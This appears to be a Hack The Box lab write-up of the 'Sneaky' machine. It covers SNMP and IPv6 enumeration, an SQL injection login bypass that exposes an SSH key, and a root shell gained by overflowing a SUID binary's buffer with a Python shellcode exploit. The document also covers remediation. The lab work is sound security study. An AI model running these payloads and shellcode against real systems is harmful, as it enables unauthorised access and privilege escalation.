Sneaky - HTB Medium Machine
About
Sneaky, while not requiring many steps to complete, can be difficult for some users. It explores enumeration through SNMP and has a beginner level buffer overflow vulnerability which can be leveraged for privilege escalation.
Exploitation
Enumeration
I started my enumeration with Nmap. The scan revealed two open ports: one TCP and one UDP.
## TCP scan
Starting Nmap 7.98 ( https://nmap.org ) at 2025-10-17 12:08 -0300
Nmap scan report for 10.10.10.20
Host is up (0.17s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Under Development!

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.03 seconds

## UDP scan (--top-ports 1000)
Starting Nmap 7.98 ( https://nmap.org ) at 2025-10-17 12:08 -0300
Warning: 10.10.10.20 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.20
Host is up, received user-set (0.17s latency).
Not shown: 995 closed udp ports (port-unreach)
PORT      STATE         SERVICE REASON              VERSION
161/udp   open          snmp    udp-response ttl 63 SNMPv1 server; net-snmp SNMPv3 server (public)
Service Info: Host: Sneaky

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1129.01 seconds

## Runtime
00:20:23
I decided to check port 80 first, as it's a common starting point. The web server presented a simple page with an 'Under Development' image. There was nothing else interactive on the page itself.
My next step was directory brute-forcing. I ran feroxbuster and quickly found a hidden directory called /dev.
└─ $ feroxbuster -u http://10.10.10.20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --depth 2 --dont-extract-links -C 404
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.20
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /home/usr/.config/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 11l 20w 183c http://10.10.10.20/

301 GET 9l 28w 307c http://10.10.10.20/dev => http://10.10.10.20/dev/Navigating to /dev, I found a simple login page, which looked like it was intended for internal members.

I tried a basic SQL injection payload for test, admin' OR '1'='1, in the username field. This worked and logged me in.


After bypassing the login, the application authenticated me as the user thrasivoulos. On the dashboard, I found a 'My Key' link. Clicking it revealed an unencrypted private SSH key.
I saved the key as id_rsa. However, my initial Nmap scan didn't show port 22 (SSH) open on the IPv4 address. This was a clear puzzle, I had a key but no corresponding service to use it on.
Since I had exhausted my options on port 80, I turned my attention back to the other open port: 161 UDP (SNMP).
First, I needed to find the community string. I used onesixtyone with a common wordlist.
└─ $ onesixtyone 10.10.10.20 -c /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt
Scanning 1 hosts, 118 communities
Cant open hosts file, scanning single host: 10.10.10.20
10.10.10.20 [public] Linux Sneaky 4.4.0-75-generic #96~14.04.1-Ubuntu SMP Thu Apr 20 11:06:56 UTC 2017 i686
Using snmpwalk with the public community string, I started dumping all available information. It returned a lot of data about hardware and networking, but as I doesn't had anything to search, I got my eye on a global IPv6 address.
Note
A quick note on IPv6 addresses:
Link-Local addresses (like those starting with fe80::) are non-routable and only used for communication on the same local network segment.
Global Unicast addresses (like the dead:beef:... one I found) are globally unique and routable on the internet (or in this case, the lab network).
The presence of a global IPv6 address suggested there might be services running on it that weren't available on the IPv4 address.
└─ $ snmpwalk -v2c -c public 10.10.10.20
...SNIP...
IP-FORWARD-MIB::inetCidrRouteIfIndex.ipv6."00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00".0.3.0.0.4.ipv6."fe:80:00:00:00:00:00:00:02:50:56:ff:fe:b9:d2:91" = INTEGER: 2
IP-FORWARD-MIB::inetCidrRouteIfIndex.ipv6."00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:01".128.3.0.0.6.ipv6."00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00" = INTEGER: 1
IP-FORWARD-MIB::inetCidrRouteIfIndex.ipv6."de:ad:be:ef:00:00:00:00:02:50:56:ff:fe:b0:95:e3".128.3.0.0.7.ipv6."00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00" = INTEGER: 1
IP-FORWARD-MIB::inetCidrRouteIfIndex.ipv6."fe:80:00:00:00:00:00:00:00:00:00:00:00:00:00:00".64.3.0.0.3.ipv6."00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00" = INTEGER: 2
IP-FORWARD-MIB::inetCidrRouteIfIndex.ipv6."fe:80:00:00:00:00:00:00:02:50:56:ff:fe:b0:95:e3".128.3.0.0.8.ipv6."00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00" = INTEGER: 1
IP-FORWARD-MIB::inetCidrRouteIfIndex.ipv6."ff:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00".8.3.0.0.9.ipv6."00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00" = INTEGER: 2
....SNIP....
I filtered the snmpwalk output to isolate just the global IPv6 address, making sure I had the right one.
└─ $ snmpwalk -v2c -c public 10.10.10.20 ipAddressIfIndex.ipv6 | cut -d'"' -f2 | grep 'de:ad' | sed -E 's/(.{2}):(.{2})/\1\2/g'
dead:beef:0000:0000:0250:56ff:feb0:95e3
The snmpwalk output (de:ad:be:ef...) was the raw byte-by-byte representation. To use this, I had to format it as a standard IPv6 address. IPv6 addresses are eight groups of four hexadecimal digits.
de+ad->deadbe+ef->beef00+00->000000+00->000002+50->025056+ff->56fffe+b0->feb095+e3->95e3
The full address is dead:beef:0000:0000:0250:56ff:feb0:95e3. Using IPv6 compression, this shortens to dead:beef::250:56ff:feb0:95e3.
With this new IPv6 address, I ran Nmap again. This scan revealed what I was hopping for, one SSH port.
## TCP scan
Starting Nmap 7.98 ( https://nmap.org ) at 2025-10-20 18:00 -0300
Nmap scan report for dead:beef::250:56ff:feb0:95e3
Host is up (0.36s latency).

PORT      STATE  SERVICE VERSION
22/tcp    open   ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 5d:5d:2a:97:85:a1:20:e2:26:e4:13:54:58:d6:a4:22 (DSA)
|   2048 a2:00:0e:99:0f:d3:ed:b0:19:d4:6b:a8:b1:93:d9:87 (RSA)
|   256 e3:29:c4:cb:87:98:df:99:6f:36:9f:31:50:e3:b9:42 (ECDSA)
|_  256 e6:85:a8:f8:62:67:f7:01:28:a1:aa:00:b5:60:f2:21 (ED25519)
80/tcp    open   http    Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 400 Bad Request
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| address-info:
|   IPv6 EUI-64:
|     MAC address:
|       address: 00:50:56:b0:95:e3
|_      manuf: VMware

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.15 seconds

## Runtime
00:01:34
Foothold
Now that I had an open SSH port and a private key for thrasivoulos, the next step was to connect. First, I set the correct permissions for the key.
┌── ➤ sneaky
└─ $ chmod 600 id_rsa
The SSH key logged me in successfully. However, I had to use specific options in my SSH command: -o PubkeyAcceptedAlgorithms=+ssh-rsa -o HostkeyAlgorithms=+ssh-rsa. This is because the OpenSSH version on the server (6.6.1) is old and uses the ssh-rsa algorithm, which is deprecated in modern SSH clients. These flags explicitly tell my client to allow and use this older algorithm for the connection.
┌── ➤ sneaky
└─ $ ssh -i id_rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa -o HostkeyAlgorithms=+ssh-rsa thrasivoulos@dead:beef::250:56f
f:feb0:95e3
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-75-generic i686)

* Documentation:  https://help.ubuntu.com/

 System information as of Mon Oct 20 22:51:44 EEST 2025

 System load: 0.0               Memory usage: 5%   Processes:       176
 Usage of /:  40.9% of 3.32GB   Swap usage:   0%   Users logged in: 0

 Graph this data and manage this system at:
   https://landscape.canonical.com/

Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Sun May 14 20:22:53 2017 from dead:beef:1::1077
thrasivoulos@Sneaky:~$
USER
I now had user-level access on the machine. From there, I just had to navigate to the user's home directory to find and read the first flag.
thrasivoulos@Sneaky:~$ cat user.txt
5351b7e5e250b9....
Privilege Escalation
My next goal was privilege escalation. I started by searching for SUID binaries, which are files that run with the permissions of their owner hopping for root, in this case, instead of the user thrasivoulos. I used the find command to locate these files.
This search highlighted an file: /usr/local/bin/chal, which is owned by root and has the SUID bit set.
thrasivoulos@Sneaky:~$ find / -type f \( -perm -4000 -o -perm -2000 \) -exec ls -ld {} \; 2>/dev/null
...SNIP...
-rwsrwsr-x 1 root root 7301 May  4  2017 /usr/local/bin/chal
...SNIP...
When I ran the binary by itself, it immediately crashed with a Segmentation fault (core dumped). This is a indicator of a buffer overflow vulnerability.
thrasivoulos@Sneaky:~$ /usr/local/bin/chal
Segmentation fault (core dumped)
Running it with a short argument resulted in no output, which suggested the input was being processed but wasn't long enough to trigger the crash.
thrasivoulos@Sneaky:~$ /usr/local/bin/chal nikaTo analyze it locally, I needed to transfer the binary to my own machine. I tried scp first, but it failed to connect. This can happen if the SSH server is configured to only allow the SFTP subsystem or my local SSH version doesn't allow it.
I switched to sftp (SSH File Transfer Protocol), which worked. SFTP runs over the same SSH connection but provides a dedicated interactive file transfer interface, which was exactly what I needed.
┌── ➤ sneaky
└─ $ sftp -i id_rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa -o HostkeyAlgorithms=+ssh-rsa thrasivoulos@[dead:beef::250:5
6ff:feb0:95e3]
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Connected to dead:beef::250:56ff:feb0:95e3.
sftp> get /usr/local/bin/chal .
Fetching /usr/local/bin/chal to ./chal
chal                                                                               100% 7301    11.0KB/s   00:00
Once on my machine, I confirmed it was a 32-bit ELF executable.
└─ $ file chal
chal: ELF 32-bit LSB executable, Intel i386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, fo
r GNU/Linux 2.6.24, BuildID[sha1]=fc8ad06fcfafe1fbc2dbaa1a65222d685b047b11, not stripped
I opened the chal binary in Ghidra to decompile it. The main function was incredibly simple:
int main(int argc, char *argv[])
{
    char local_buffer[362];
    strcpy(local_buffer, argv[1]);
    return 0;
}
In summary: The program takes the first argument you provide on the command line and copies it into a 362-byte buffer.
The problem is the strcpy function.
strcpyis Unsafe: This function copies bytes from the source (argv[1]) to the destination (local_buffer) until it finds a null byte (\x00). It has no idea that the destination buffer is only 362 bytes long.- The Overflow: If you provide a command-line argument that is longer than 361 bytes (361 for characters + 1 for the null byte),
strcpywill not stop at the end of the buffer. It will keep writing data onto the stack, one byte after another. - The Crash: This "overflow" writes over other critical data on the stack, most importantly the saved return address. This is the address the
mainfunction is supposed to return to when it's finished. When your input corrupts this address (e.g., replaces it with"AAAA"), the program tries to jump to that invalid address when it executesreturn 0;. This attempt to access an invalid memory location is what causes theSegmentation fault.
So, to trigger the crash again, I just needed to provide an input of exactly 362 bytes.
thrasivoulos@Sneaky:~$ /usr/local/bin/chal $(python -c 'print("A" * 362)')
Segmentation fault (core dumped)
To build my exploit, I loaded the binary into gdb (the GNU Debugger). I use it with the gef enhancement, which is a plugin that makes debugging exploits much easier by showing the state of registers, the stack, and memory in a clean layout.
My first command inside gdb was checksec to see what security mitigations were in place.
└─ $ gdb -q chal


gef➤  checksec
[+] checksec for '/home/usr/dev/notes/sneaky/chal'
Canary                        : ✘
NX                            : ✘
PIE                           : ✘
Fortify                       : ✘
RelRO                         : Partial
This output shows there is no protections enabled:
- Canary: ✘ (No): There is no stack canary, which is a random value placed on the stack to detect and prevent overflows.
- NX: ✘ (No): The 'No-eXecute' bit is disabled. It means I can execute shellcode that I place on the stack.
- PIE: ✘ (No): 'Position Independent Executable' is disabled. This means the binary's code and data are loaded at a fixed, predictable address in memory every time, making it easy to find addresses to exploit it.
Next, I needed to find the exact number of bytes to overwrite the return address (the EIP register). To do this, I generated a 1000-byte unique string pattern.
gef➤  pattern create 1000
[+] Generating a pattern of 1000 bytes (n=4)
aaaabaaacaaadaaaeaa......
I ran the program with this pattern as the argument.
gef➤ run 'aaaabaaacaaadaaaeaaaf.....The program crashed as expected. The gef output shows the state at the moment of the crash:
[ Legend: Modified register | Code | Heap | Stack | String ]
── registers ───
$eax   : 0x0
$ebx   : 0xf7f86e0c  →  0x0022cd2c
$ecx   : 0xffffd610  →  "jwaajxaajyaaj"
$edx   : 0xffffd1bd  →  "jwaajxaajyaaj"
$esp   : 0xffffcf50  →  "adraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaae[...]"
$ebp   : 0x61706461 ("adpa"?)
$esi   : 0x0
$edi   : 0x08048450  →  <__libc_csu_init+0000> push ebp
$eip   : 0x61716461 ("adqa"?)
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
──── stack ────
0xffffcf50│+0x0000: "adraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaae[...]"    ← $esp
0xffffcf54│+0x0004: "adsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaae[...]"
0xffffcf58│+0x0008: "adtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaae[...]"
0xffffcf5c│+0x000c: "aduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaae[...]"
0xffffcf60│+0x0010: "advaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaae[...]"
0xffffcf64│+0x0014: "adwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaae[...]"
0xffffcf68│+0x0018: "adxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaae[...]"
0xffffcf6c│+0x001c: "adyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaae[...]"
──── code:x86:32 ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x61716461
──── threads ────
[#0] Id 1, Name: "chal", stopped 0x61716461 in ?? (), reason: SIGSEGV
──── trace ────
The most important line is [#0] Id 1, Name: "chal", stopped 0x61716461 in ?? (), reason: SIGSEGV. This means the program crashed because the instruction pointer (EIP) was overwritten with 0x61716461 (ASCII: "adqa"). This value is part of the pattern, so I can now find its exact offset.
gef➤  pattern offset 0x61716461
[+] Searching for '61647161'/'61716461' with period=4
[+] Found at offset 362 (little-endian search) **likely**
This confirms the offset is 362 bytes. This matches the 362-byte buffer size I saw in the Ghidra decompilation. The payload needs to be 362 bytes of padding, followed immediately by the 4-byte address I want the program to jump to.
As a final check, I ran the program again. This time, I used 362 'A's as padding and then 'nika'
gef➤ run $(python -c 'print("A"*362 + "nika")')output. This confirms the 362 overflow because 0x616b696e in Little Endian is nika
[#0] Id 1, Name: "chal", stopped 0x616b696e in ?? (), reason: SIGSEGVThe crash at 0x616b696e shows 'nika' in reverse (due to little-endian byte order).
Interpret the Bytes as ASCII: When this sequence of bytes is interpreted as an ASCII string, each byte corresponds to a character:
0x6e= 'n'0x69= 'i'0x6b= 'k'0x61= 'a'
This test confirms I have full control over the EIP register.
With the vulnerability confirmed and all protections disabled. The 0xdf write-up for this machine already has a python script to generate this payload, which I decided to use in this case.
#!/usr/bin/env python3

import sys


offset = 362
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
nop = b"\x90" * (offset - len(shellcode))
EIP = b"\x54\xf7\xff\xbf"

payload = nop + shellcode + EIP

sys.stdout.buffer.write(payload)
This script works by:
- Defining a standard 32-bit
execve("/bin/sh")shellcode. - Calculating the padding (
nop) needed to fill the space up to the 362-byte offset. This padding is filled with\x90(the NOP, or 'No-Operation' instruction). - Defining the
EIP(the return address) as\x54\xf7\xff\xbf. This address points back into the stack, specifically into the NOP sled area. - When the program returns, it will jump to this address, 'slide' down the NOPs, and hit the shellcode, executing it.
I ran the chal binary on the target, passing the output of the python script as the argument and got the root shell
thrasivoulos@Sneaky:~$ chal $(python3 nika)
# whoami
root
ROOT
As root, I was able to read the final flag from the /root directory.
# cat /root/root.txt
bacadba437d58....
Vulnerability Analysis
Web and Service Vulnerabilities
The initial foothold was achieved by exploiting a SQL injection vulnerability (CWE-89: Improper Neutralization of Special Elements used in an SQL Command) on the /dev login page. A simple payload (' OR '1'='1') bypassed authentication entirely.
Once authenticated, the application exposed a private SSH key (CWE-312: Cleartext Storage of Sensitive Information). Storing a private key directly within the web application's accessible pages is a critical information leak that provided valid user credentials.
Parallel to this, the system exposed its SNMP service (port 161/UDP) using the default and insecure public community string (CWE-200: Exposure of Sensitive Information to an Unathorized Actor). This allowed for unauthenticated enumeration of the system, which revealed a hidden global IPv6 address. This IPv6 address was running an SSH service that was not active on the IPv4 address, effectively bypassing network-level obscurity.
Binary Exploit Vulnerabilities
Privilege escalation was achieved by exploiting a SUID binary, /usr/local/bin/chal. This binary contained a stack-based buffer overflow (CWE-121: Stack-based Buffer Overflow). The program used the unsafe strcpy function to copy a user supplied command line argument directly into a fixed-size stack buffer without any bounds checking, allowing an attacker to overwrite the instruction pointer (EIP).
This flaw was made exploitable because the binary was compiled with all modern memory protections disabled (CWE-119: Improper Restriction of Operations within the Bounds of a Memory Buffer). The checksec tool confirmed the absence of Stack Canaries, NX (Non-eXecute bit), and PIE (Position Independent Executable). This allowed to place shellcode directly onto the stack and redirect program execution to it, resulting in a root shell.
Vulnerability Remediation
Securing the Web Application
To prevent SQL injection, developers must stop building queries by concatenating strings with user input. Instead, use parameterized queries (prepared statements). This practice separates the SQL command logic from the data, making injection attacks impossible.
Sensitive files, especially private keys, must never be stored in a web accessible directory. Keys should be stored outside the web root on the server, with strict file permissions (e.g., 400) and owned by the user account that requires them, not the web server.
Securing Network Services
For adequate security, disable SNMPv1/v2c entirely and configure SNMPv3, which provides robust encryption and authentication. If SNMP is not required for system management, the service should be disabled.
Securing Binaries
Developers must eliminate unsafe C functions like strcpy, strcat, and gets from their code. Replace them with bounds-checked alternatives such as strncpy (which has its own pitfalls) or, preferably, strlcpy. When reading user input, use functions like fgets, which require specifying a maximum buffer size.
All programs, especially SUID binaries, must be compiled with modern security mitigations. Use compiler flags to enable protections:
-fstack-protector-allto enable Stack Canaries.-pieto create a Position Independent Executable, enabling ASLR.-z relro -z nowto make the Global Offset Table (GOT) read-only, preventing certain exploit techniques.
The operating system kernel should also have DEP (Data Execution Prevention), or the NX bit, enabled, which is standard on all modern hardware and prevents code execution on the stack.